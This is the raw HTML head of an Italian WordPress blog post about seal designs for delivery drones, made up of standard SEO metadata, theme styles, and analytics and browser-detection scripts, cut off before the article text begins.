

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fridletime.it/assicurare-il-funzionamento-efficiente-dei-droni-con-nuovi-design-di-tenuta-%EF%BF%BC/
body_size: 52146
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Soluzioni di tenuta per droni</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://fridletime.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"><link rel="apple-touch-icon" sizes="76x76" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="I droni per le consegne urgenti di generi alimentari, farmaci ecc. sono ormai entrati a far parte della vita quotidiana della città australiana di Logan." />
	<link rel="canonical" href="https://fridletime.it/assicurare-il-funzionamento-efficiente-dei-droni-con-nuovi-design-di-tenuta-￼/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Soluzioni di tenuta per droni" />
	<meta property="og:description" content="I droni per le consegne urgenti di generi alimentari, farmaci ecc. sono ormai entrati a far parte della vita quotidiana della città australiana di Logan." />
	<meta property="og:url" content="https://fridletime.it/assicurare-il-funzionamento-efficiente-dei-droni-con-nuovi-design-di-tenuta-￼/" />
	<meta property="og:site_name" content="Fridle Time" />
	<meta property="article:published_time" content="2022-11-04T08:00:00+00:00" />
	<meta property="article:modified_time" content="2023-07-24T10:22:23+00:00" />
	<meta property="og:image" content="https://fridletime.it/wp-content/uploads/Schermata-2023-07-24-alle-12.21.13-1024x646.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="646" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="fridletime" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="fridletime" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fridletime.it/assicurare-il-funzionamento-efficiente-dei-droni-con-nuovi-design-di-tenuta-%ef%bf%bc/","url":"https://fridletime.it/assicurare-il-funzionamento-efficiente-dei-droni-con-nuovi-design-di-tenuta-%ef%bf%bc/","name":"Soluzioni di tenuta per droni","isPartOf":{"@id":"https://fridletime.it/#website"},"primaryImageOfPage":{"@id":"https://fridletime.it/assicurare-il-funzionamento-efficiente-dei-droni-con-nuovi-design-di-tenuta-%ef%bf%bc/#primaryimage"},"image":{"@id":"https://fridletime.it/assicurare-il-funzionamento-efficiente-dei-droni-con-nuovi-design-di-tenuta-%ef%bf%bc/#primaryimage"},"thumbnailUrl":"https://fridletime.it/wp-content/uploads/Schermata-2023-07-24-alle-12.21.13.png","datePublished":"2022-11-04T08:00:00+00:00","dateModified":"2023-07-24T10:22:23+00:00","author":{"@id":"https://fridletime.it/#/schema/person/62f8e7a68adb874271991ce97f7c0768"},"description":"I droni per le consegne urgenti di generi alimentari, farmaci ecc. sono ormai entrati a far parte della vita quotidiana della città australiana di Logan.","breadcrumb":{"@id":"https://fridletime.it/assicurare-il-funzionamento-efficiente-dei-droni-con-nuovi-design-di-tenuta-%ef%bf%bc/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://fridletime.it/assicurare-il-funzionamento-efficiente-dei-droni-con-nuovi-design-di-tenuta-%ef%bf%bc/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://fridletime.it/assicurare-il-funzionamento-efficiente-dei-droni-con-nuovi-design-di-tenuta-%ef%bf%bc/#primaryimage","url":"https://fridletime.it/wp-content/uploads/Schermata-2023-07-24-alle-12.21.13.png","contentUrl":"https://fridletime.it/wp-content/uploads/Schermata-2023-07-24-alle-12.21.13.png","width":1565,"height":988,"caption":"soluzioni di tenuta"},{"@type":"BreadcrumbList","@id":"https://fridletime.it/assicurare-il-funzionamento-efficiente-dei-droni-con-nuovi-design-di-tenuta-%ef%bf%bc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fridletime.it/"},{"@type":"ListItem","position":2,"name":"Assicurare il funzionamento efficiente dei droni con nuovi design di tenuta ￼"}]},{"@type":"WebSite","@id":"https://fridletime.it/#website","url":"https://fridletime.it/","name":"Fridle Time","description":"Fridletime è il blog di Fridle Group, azienda  leader nella distribuzione  di sistemi di tenuta, di connessione e dei componenti oleodinamici.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fridletime.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://fridletime.it/#/schema/person/62f8e7a68adb874271991ce97f7c0768","name":"fridletime","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://fridletime.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a75c48e80cf048b89be52e220bb3dc2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a75c48e80cf048b89be52e220bb3dc2?s=96&d=mm&r=g","caption":"fridletime"},"url":"https://fridletime.it/author/fridletime/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Fridle Time &raquo; Feed" href="https://fridletime.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fridle Time &raquo; Feed dei commenti" href="https://fridletime.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fridle Time &raquo; Assicurare il funzionamento efficiente dei droni con nuovi design di tenuta ￼ Feed dei commenti" href="https://fridletime.it/assicurare-il-funzionamento-efficiente-dei-droni-con-nuovi-design-di-tenuta-%ef%bf%bc/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fridletime.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fridletime.it/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://fridletime.it/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fridletime.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fridletime.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='uagb-block-css-css' href='https://fridletime.it/wp-content/uploads/uag-plugin/custom-style-blocks.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://fridletime.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://fridletime.it/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://fridletime.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://fridletime.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2" id="revmin-js"></script>

<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-7EMV2FPZHR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["fridletime.it"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-7EMV2FPZHR");
/* ]]> */
</script>

<!-- Termina lo snippet Google Analytics aggiunto da Site Kit -->
<link rel="https://api.w.org/" href="https://fridletime.it/wp-json/" /><link rel="alternate" type="application/json" href="https://fridletime.it/wp-json/wp/v2/posts/4004" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fridletime.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://fridletime.it/?p=4004' />
<link rel="alternate" type="application/json+oembed" href="https://fridletime.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffridletime.it%2Fassicurare-il-funzionamento-efficiente-dei-droni-con-nuovi-design-di-tenuta-%25ef%25bf%25bc%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fridletime.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffridletime.it%2Fassicurare-il-funzionamento-efficiente-dei-droni-con-nuovi-design-di-tenuta-%25ef%25bf%25bc%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.114.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/fridletime.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
